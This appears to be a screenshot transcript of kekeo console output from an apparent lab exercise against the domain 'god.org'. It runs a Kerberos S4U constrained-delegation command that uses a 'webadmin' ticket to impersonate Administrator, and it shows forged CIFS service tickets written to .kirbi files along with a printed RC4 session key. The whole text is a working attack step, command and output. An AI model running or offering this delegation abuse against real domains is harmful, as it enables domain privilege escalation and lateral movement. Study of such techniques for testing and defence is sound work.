 ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:Administrato
Ticket  : TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: webadmin @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2022/10/16 10:19:21 ; 2022/10/16 20:19:21] {R:2022/10/23 10:19:21}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): cb61771d148037253b2417a98a7799a0
  [s4u2self]  Administrator@god.org
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_webadmin@GOD.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/owa2010cn-god.god.org
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-god.god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!